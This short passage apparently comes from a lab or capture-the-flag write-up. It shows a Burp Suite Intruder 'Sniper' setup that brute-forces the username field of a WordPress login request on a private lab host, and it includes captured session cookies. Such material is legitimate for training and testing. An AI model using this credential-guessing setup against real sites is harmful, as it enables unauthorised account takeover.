 Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: 192.168.232.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.232.132/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin: http://192.168.232.132
Connection: close
Cookie: s_fid=424ED0F47847494A-1678E28DC3A86ABE; s_nr=1588406413312; wp-settings-6=libraryContent%3Dbrowse%26mfold%3Do;
wp-settings-time-6=1588425328; s_cc=true; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_b935964ae90fb406fe048cce3bce681d=elliot%7C1588660415%7COfctEg6X4e06wKT2JwMopDuMAoreh4zAOQJz2NviYNz%7C5cc459c70202884dd1
01e3baa8e85d4c04cc914d95746dd8575bdbd1a5420a4f
Upgrade-Insecure-Requests: 1
log=§ALing§&pwd=sdasdsad&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.232.132%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1054